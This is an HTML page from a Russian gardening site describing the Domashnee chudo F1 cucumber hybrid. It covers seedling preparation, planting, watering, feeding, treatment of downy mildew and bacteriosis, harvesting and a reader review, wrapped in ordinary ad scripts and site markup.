				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/srednespelyj" itemprop="item"><span itemprop="name">Среднеспелые</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурцы Домашнее Чудо f1 – компактное растение с плодами отличного вкуса без пустот и горечи</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Новый гибрид – огурец Домашнее чудо f1 – мелкоплодная разновидность, которая была выведена сибирскими селекционерами для культивирования в открытой и укрытой почве. Плоды сорта универсальны в применении: подходят для применения в свежем виде и для маринования.</p>
<p><img   alt="Огурец Домашнее чудо f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/w4H.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/w4H-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/w4H.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4273 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4273" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/w4H.jpg" alt="Огурец Домашнее чудо f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/w4H.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/w4H-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Описание огурцов Домашнее чудо</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Особенности посадки</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Подготовка участка</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Проращивание семян</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Высаживание рассады</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">3</span> Уход</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">3.1</span> Полив</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.2</span> Подкормка</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Заболевания и вредители</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Пероноспороз</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.2</span> Бактериоз</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">5</span> Сбор урожая и хранение</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">6</span> Отзывы</a></li></ul></div><!--/noindex-->
<h2><span id="i">Описание огурцов Домашнее чудо</span></h2>
<p>Огурец Домашнее чудо f1 – слабоплетистое партенокарпическое растение, вырастающее до 1,5 метров. Сорт отличается компактностью и пластичностью. Благодаря характерным особенностям, огурцы могут развиваться даже при возделывании в тесных емкостях.</p>
<p>Плоды Домашнее чудо относятся к среднеспелым сорта, поскольку сбор первого урожая приходится на 40-43 сутки после проклевывания саженцев. Сорту характерно следующее описание:</p>
<ul>
<li>Кустики преобладают женскими соцветиями насыщенного желтого окраса.</li>
<li>Огурцы сорта вырастают небольших размеров (до 10 см) и обладают цилиндрической выровненной формой.</li>
<li>Кожура плодов Домашнее чудо окрашена в насыщенный зеленый оттенок и отличается средней бугорчатостью с небольшим волосяным покровом.</li>
<li>Мякоть плодов сорта плотная, хрустящая и сочная. Не наблюдаются пустоты и горечь.</li>
</ul>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h2><span id="i-2">Особенности посадки</span></h2>
<p><img   alt="Рассада огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/GNC.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/GNC-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/GNC.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4275 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4275" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/GNC.jpg" alt="Рассада огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/GNC.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/GNC-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Высаживать огурцы рекомендуется рассадным способом. Семечки Домашнее чудо f1 высаживают на рассаду во второй половине апреля. Чтобы растения хорошо проросли и не подвергались гниению, овощеводы рекомендуют придерживаться некоторых особенностей посадки.</p>
<h3><span id="i-3">Подготовка участка</span></h3>
<p>Как и сорт <a href="https://sort-ogurets.ru/ultrarannij/opisanie-ogurtsov-dolomit">Доломит f1</a>, Домашнее чудо желательно выращивать на плодородной и питательной почве с нейтральной кислотностью и дренированным грунтом. Для посадки огурца подойдут грядки, где ранее выращивались помидоры или картофель.</p>
<blockquote><p>Подготавливать почву к посадке сорта Домашнее чудо желательно с осеннего периода. Землю перепахивают на глубину 10-15 см и вносят в нее навоз, либо помет.</p></blockquote>
<p>Также специалисты предлагают перекапывать почву вместе с навозом. Весной грунт рыхлят на глубину 5 см, чтобы грядки скорее прогрелись и можно было приступать к посадке саженцев сорта.</p>
<h3><span id="i-4">Проращивание семян</span></h3>
<p><img   alt="Семена огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/Zqq.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/Zqq-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/Zqq.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4276 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4276" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/Zqq.jpg" alt="Семена огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/Zqq.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/Zqq-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Перед посадкой огурца в торфяные емкости, семечки Домашнее чудо f1 желательно прорастить. Для этого необходимо намочить марлю теплой водой, выложить на нее семена огурца и завернуть. После, материал с семечками убирают в теплое место и периодически увлажняют.</p>
<p>После того как семена сорта проклюнутся, их высаживают в небольшие сосуды с глубиной задела 1-2 см. В каждую лунку рекомендуется помещать сразу 2 семечка Домашнее чудо на тот случай, если какое-либо из семян не прорастет. После посадки почву увлажняют теплой водой. Рассаду Домашнее чудо убирают в теплое место на 30 суток и придерживаются температуры 26 градусов. После того, как кустики сорта проклюнутся, температуру желательно понизить до 18-20 градусов.</p>
<h3><span id="i-5">Высаживание рассады</span></h3>
<p>В возрасте 30 суток саженцы огурца пересаживают на постоянное место. Посадка осуществляется по схеме 70х30 с глубиной задела до 6 см. Дно каждой лунки присыпают навозом, выкладывают будущие кустики Домашнее чудо и присыпают почвой до нижнего листка сорта. После, грядки поливают теплой отстоянной водой и накрывают плотной пленкой, чтобы саженцы гибрида прижились и не замерзли.</p>
<h2><span id="i-6">Уход</span></h2>
<p><img   alt="Уход за огурцами" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/CDE5.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/CDE5-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/CDE5.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4277 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4277" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/CDE5.jpg" alt="Уход за огурцами" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/CDE5.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/CDE5-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Гибрид Домашнее чудо f1 – не прихотливое растение. Однако не стоит забывать о стандартных процедурах агротехники. Так, чтобы сорт не подвергался болезням и вредителям, овощеводы рекомендуют придерживаться определенных правил полива, рыхления и подкормки почвы.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-7">Полив</span></h3>
<p>Поливать огурцы сорта необходимо каждые 2-3 дня. Все процедуры проводятся теплой жидкостью, которая настаивалась на солнце на протяжении 2 дней. Поливочные процессы желательно проводить под корень, чтобы вода не попадала на ботву.</p>
<p>Раз в 10 дней, после полива кустиков Домашнее чудо, почву желательно прорыхлить. Процедура выполняется с помощью вил на глубину до 3 см. Вилами аккуратно прокалывают почву, удаляя, таким образом, твердый слой почвы грядок.</p>
<h3><span id="i-8">Подкормка</span></h3>
<p>Подкармливать грядки с огурцами сорта желательно каждые 20 дней. В почву вносят минеральные и органические вещества, чередуя их. Все подкормки вносятся ранним утром, придерживаясь правила, что подкормка попадает лишь на почву.</p>
<h2><span id="i-9">Заболевания и вредители</span></h2>
<p><img   alt="Болезни огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/UiG.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/UiG-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/UiG.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4278 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4278" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/UiG.jpg" alt="Болезни огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/UiG.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/UiG-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Домашнее чудо f1 – гибрид, который обладает стойкостью ко многим инфекциям культуры. Однако неправильная посадка, либо несоблюдение агротехнических процедур приводят к поражению растений такими патологиями, как пероноспороз и бактериоз.</p>
<h3><span id="i-10">Пероноспороз</span></h3>
<p>Пероноспороз или ложная мучнистая роса – инфекция, которая способна безжалостно уничтожить огуречную ботву и привести к гибели растения Домашнее чудо. Первые признаки заражения – покрытие ботвы пятнами угловой формы. Также наблюдается затянутость белым налетом нижней пластины листа. Зеленая часть кустиков огурца быстро начинает деформироваться, а стебли кустиков подвергаются растрескиванию, не позволяя, таким образом, выжить растению Домашнее чудо.</p>
<p>Если на огурцах сорта был выявлен пероноспороз, кустики необходимо обработать химическими препаратами:</p>
<ul>
<li>«Профит»;</li>
<li>«Курзат»;</li>
<li>«Ридомил Голд».</li>
</ul>
<h3><span id="i-11">Бактериоз</span></h3>
<p>Бактериоз – патология, вызывающая узкоспециализированную разновидность бактерий. Болезнь поражает наземную часть растений огурца, в результате которых наблюдается замедление развития плодов, ухудшение ассимиляции листвы и понижение плодообразования.</p>
<p>Бактерии поражают плоды Домашнее чудо f1 при любом способе выращивания. Ботва сорта покрывается угловатыми пятнами, окрашенными в бурый цвет. Если грядки сильно переувлажнены, пятна становятся маслянистыми. Нижняя часть ботвы покрыта слизью желтого окраса, а на огурцах образуются небольшие язвы, которые наполняются мутной консистенцией.</p>
<p>Если на растениях культуры был обнаружен бактериоз, кустики огурца обрабатывают следующими препаратами:</p>
<ul>
<li>«Чемпион»;</li>
<li>«Купроксат»;</li>
<li>«Хом»;</li>
<li>«Превикур».</li>
</ul>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-12">Сбор урожая и хранение</span></h2>
<p><img   alt="Сбор урожая огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/dW.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/dW-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/dW.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4279 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4279" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/dW.jpg" alt="Сбор урожая огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/dW.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/dW-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Сбор плодов Домашнее чудо f1 проводится по мере их созревания. Желательно срывать огурцы каждые 2-3 дня, чтобы сформировавшиеся плоды не препятствовали развитию новых корнишонов.</p>
<p>Хранение зеленцев сорта рекомендуется в подвальных помещениях, поскольку их температура не превышает 5 градусов, что является оптимальной температурой для хранения огурцов. Также овощеводы отмечают, что огурцы способны пролежать более длительный срок, если их разместить в проветриваемую емкость: в тары с небольшими отверстиями, типа деревянных ящиков.</p>
<h2><span id="i-13">Отзывы</span></h2>
<p>Дмитрий (Уфа)</p>
<p>Решил вырастить огурцы Домашнее чудо и провести эксперимент, чтобы узнать, смогут ли огурцы плодоносить без соблюдения агротехники. За весь сезон ни разу не подкормил и не опылял кусты. Растения росли самостоятельно. Единственное, чего придерживался – полива.</p>
<p>Огурчики вырастали небольших размеров и очень радовали своим вкусом. Плоды оказались сладкими и ароматными. Помимо того, корнишоны не горчили и не обладали вялым видом. После закатки плоды также не потеряли своего внешнего вида и оказались очень вкусными.</p>
<p>Стоит отметить, что за весь сезон выращивания растения ни разу не подверглись заболеванию или нашествию вредителей. В следующем году хочу попробовать вырастить сорт на балконе, поскольку кустики достигают небольших размеров.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4254" class="post-ratings"  data-nonce="8f24b7b624"><img id="rating_4254_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(4254, 1, '1 звезда');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4254_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4254, 1, '1 звезда');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4254_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(4254, 2, '2 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4254_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4254, 2, '2 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4254_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(4254, 3, '3 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4254_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4254, 3, '3 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4254_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(4254, 4, '4 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4254_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4254, 4, '4 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4254_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(4254, 5, '5 звезд');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4254_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4254, 5, '5 звезд');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>2</strong>, средняя оценка: <strong>4,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_4254_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-4254-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Домашнее чудо F1: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-11-04">
						<meta itemprop="dateModified" content="2024-02-28">
						<a itemprop="url" href="https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo" style="display:none">Огурцы Домашнее Чудо f1 – компактное растение с плодами отличного вкуса без пустот и горечи</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурцы Домашнее Чудо f1 – компактное растение с плодами отличного вкуса без пустот и горечи" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/14/5b1856329198514_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/14/5b1856329198514_320x200.jpg" alt="Огурцы Домашнее Чудо f1 – компактное растение с плодами отличного вкуса без пустот и горечи"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Ежик: характеристика, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/0a/c86caeced24430a_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/0a/c86caeced24430a_150x95.jpg" width="150" height="95" alt="Огурцы Ежик: характеристика, правила посадки и способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-ezhik">Огурцы Ежик: характеристика, правила посадки и способы ухода</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Ванька встанька F1: характеристика, правила выращивания, советы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/43/faf99acb0b2ed43_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/43/faf99acb0b2ed43_150x95.jpg" width="150" height="95" alt="Огурец Ванька встанька F1: характеристика, правила выращивания, советы огородников" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-vanka-vstanka">Огурец Ванька встанька F1: характеристика, правила выращивания, советы огородников</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Астерикс F1: характеристика, правила выращивания, советы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/f4/487cee14ebcb4f4_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/f4/487cee14ebcb4f4_150x95.jpg" width="150" height="95" alt="Огурцы Астерикс F1: характеристика, правила выращивания, советы огородников" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/asteriks">Огурцы Астерикс F1: характеристика, правила выращивания, советы огородников</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Веселая семейка f1 – превосходный партенокарпический сорт: характеристика и рекомендации выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/f1/545c16c966ecaf1_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/f1/545c16c966ecaf1_150x95.jpg" width="150" height="95" alt="Огурцы Веселая семейка f1 – превосходный партенокарпический сорт: характеристика и рекомендации выращивания" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurtsy-veselaya-semejka">Огурцы Веселая семейка f1 – превосходный партенокарпический сорт: характеристика и рекомендации выращивания</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/srednespelyj/ogurets-domashnee-chudo#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='4254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/forsazh">Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта</a>
					</div>
					<div class="section-posts__item-text">
